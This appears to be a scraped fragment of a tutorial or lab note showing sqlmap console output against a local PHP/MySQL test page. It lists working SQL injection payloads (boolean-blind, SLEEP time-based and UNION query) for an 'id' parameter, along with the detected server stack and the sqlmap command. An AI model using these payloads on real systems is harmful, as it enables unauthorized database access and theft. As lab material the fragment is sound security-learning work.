 read.png
user-agen...
english.txt
测试流程.
mmap
xie.gif
1.png
2.png
C:\WINDOWS\system32\cmd.exe
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1216=1216
    Vector: AND [INFERENCE]
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7176787871,0x456c65696f41496a6b50766d6c4e43435151
56a6d6b7372585641,0x71766b7171),NULL,NULL-- daQl
    Vector:  UNION ALL SELECT [QUERY],NULL,NULL[GENERIC_SQL_COMMENT]
---
[19:06:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[19:06:18] [INFO] fetched data logged to text files under 'C:\Users\xiaohao\.sqlmap\output\12
[*] shutting down at 19:06:18
C:\Users\xiaohao>
C:\Users\xiaohao>
C:\Users\xiaohao>sqlmap.py -u "http://127.0.0.1/test.php?id=1" -v3